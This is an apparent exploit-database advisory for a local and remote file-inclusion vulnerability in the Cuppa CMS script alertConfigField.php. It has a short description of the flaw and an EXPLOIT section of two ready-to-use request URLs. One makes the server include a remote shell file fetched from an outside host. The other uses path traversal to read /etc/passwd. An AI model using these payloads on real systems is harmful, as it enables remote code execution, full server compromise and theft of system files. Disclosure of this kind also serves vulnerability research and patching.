 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current
file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd